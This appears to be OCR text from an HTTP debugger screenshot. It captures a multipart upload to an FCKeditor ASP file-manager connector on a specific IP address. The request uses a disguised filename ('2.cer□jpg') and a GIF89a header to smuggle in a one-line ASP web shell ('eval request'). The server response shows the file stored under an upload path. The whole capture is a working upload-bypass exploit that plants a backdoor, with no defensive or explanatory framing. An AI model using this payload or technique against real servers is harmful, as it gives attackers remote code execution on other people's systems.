 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://121.28.24.70:8000/include/FCKeditor/editor/filemanager/connectors/asp/upload.asp?Command=Fil
Host: 121.28.24.70:8000
Connection: keep-alive
Content-Length: 233
Cache-Control: max-age=0
Origin: http://121.28.24.70:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.15 (KHTML, like Gecko) Chrome/18.0.997.0 Safari,
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1ksLMKA3A4d0wMqW
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://121.28.24.70:8000/include/FCKeditor/editor/filemanager/browser/default/frmupload.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASPSESSIONIDSSDSTTDS=BPDLKDOAADNMGKEEELFOFPGJ
------WebKitFormBoundary1ksLMKA3A4d0wMqW
Content-Disposition: form-data; name="NewFile"; filename="2.cer□jpg"
Content-Type: application/octet-stream
GIF89a
<%eval request("gxzjy")%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
(e){break;}}})();window.parent.OnUploadCompleted(0,"/upload/oa_forum_view/2014071913471673499.cer</script>